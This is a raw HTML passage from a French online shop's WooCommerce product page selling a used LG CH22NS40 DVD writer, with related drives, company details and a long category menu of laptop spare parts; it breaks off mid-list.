srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-416x422.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-296x300.png 296w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Lecteur Graveur dvd LG CH22NS40</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/lecteur-graveur-dvd-lg/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_697689a745aaf">quantité de Lecteur Graveur dvd LG CH22NS40</label>
	<input
		type="hidden"
				id="quantity_697689a745aaf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="794" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">121</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/" rel="tag">Lecteurs Graveur DVD pour ordinateurs fixe Divers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Lecteur Graveur dvd LG CH22NS40</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">770 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">21 &times; 18 &times; 7 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-782 status-publish first instock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/lecteur-graveur-dvd-asus-neuf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="167" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-Asus-Green-DVD-writer-4-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecteur Graveur dvd Asus (neuf)" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Lecteur Graveur dvd Asus (neuf)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25,00</bdi></span></span>
</a><a href="/produit/lecteur-graveur-dvd-lg/?add-to-cart=782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="782" data-product_sku="119" aria-label="Ajouter au panier : &ldquo;Lecteur Graveur dvd Asus (neuf)&rdquo;" rel="nofollow" data-success_message="« Lecteur Graveur dvd Asus (neuf) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_782" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-799 status-publish instock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/lecteur-graveur-dvd-asus-drw-24b5st-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="151" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-Asus-Green-DRW-24B5ST-DVD-writer-2-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecteur Graveur dvd Asus DRW-24B5ST-19" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Lecteur Graveur dvd Asus DRW-24B5ST-19</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/lecteur-graveur-dvd-lg/?add-to-cart=799" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="799" data-product_sku="122" aria-label="Ajouter au panier : &ldquo;Lecteur Graveur dvd Asus DRW-24B5ST-19&rdquo;" rel="nofollow" data-success_message="« Lecteur Graveur dvd Asus DRW-24B5ST-19 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_799" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-789 status-publish instock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/lecteur-graveur-dvd-hitachi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="165" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-Hitachi-CH-15F-DVD-writer-2-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecteur Graveur dvd Hitachi" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Lecteur Graveur dvd Hitachi</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/lecteur-graveur-dvd-lg/?add-to-cart=789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="789" data-product_sku="120" aria-label="Ajouter au panier : &ldquo;Lecteur Graveur dvd Hitachi&rdquo;" rel="nofollow" data-success_message="« Lecteur Graveur dvd Hitachi » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_789" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-804 status-publish last instock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/lecteur-graveur-dvd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="133" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-Toshiba-Samsung-TS-H653-DVD-writer-2-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecteur Graveur dvd Toshiba Samsung TS-H653" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Lecteur Graveur dvd Toshiba Samsung TS-H653</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/lecteur-graveur-dvd-lg/?add-to-cart=804" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_804" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="804" data-product_sku="123" aria-label="Ajouter au panier : &ldquo;Lecteur Graveur dvd Toshiba Samsung TS-H653&rdquo;" rel="nofollow" data-success_message="« Lecteur Graveur dvd Toshiba Samsung TS-H653 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_804" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-697689a754147-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-697689a754147-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
